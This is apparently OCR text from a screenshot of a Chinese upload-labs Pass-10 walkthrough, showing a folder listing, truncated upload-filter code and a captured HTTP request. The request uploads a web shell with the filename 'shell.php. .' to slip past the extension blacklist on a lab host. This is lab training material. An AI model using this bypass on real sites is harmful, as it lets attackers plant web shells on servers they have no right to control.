 此电脑 › 本地磁盘 (C:) › phpstudy › WWW › upload-labs-master › upload
在 upload 中搜索
名称 修改日期 类型 大小
shell.php 2022/9/22 21:17 PHP 源文件 1 KB
readme.php 2020/1/15 22:38 PHP 源文件 1 KB
浏览... shell.php 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit
4 if (file_exists(UPLO
5 $deny_ext = arra
6 $file_name = tri
7 $file_name = del
Pretty Raw Hex
1 POST /upload-labs-master/Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------7445803
8 Content-Length: 376
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/upload-labs-master/Pass-10/index.php?action=show
12 Cookie: PHPSESSID=mfeq3nkd7nhm6b19qhas5sbgd6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------74458031379223369110630​11838
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php. ."
17 Content-Type: application/octet-stream